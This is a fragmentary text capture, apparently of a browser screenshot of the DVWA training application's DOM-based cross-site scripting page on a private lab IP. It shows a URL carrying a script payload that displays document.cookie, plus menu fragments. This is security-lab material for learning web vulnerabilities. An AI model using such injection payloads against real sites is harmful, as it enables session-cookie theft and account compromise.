 192.168.18.209/dvwa/vulnerabilities/xss_d/?default=English<script>alert(document.cookie)</script>
Zalo Web Tạo tin
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Please choose a language:
English Select
Brute Force
Command Injection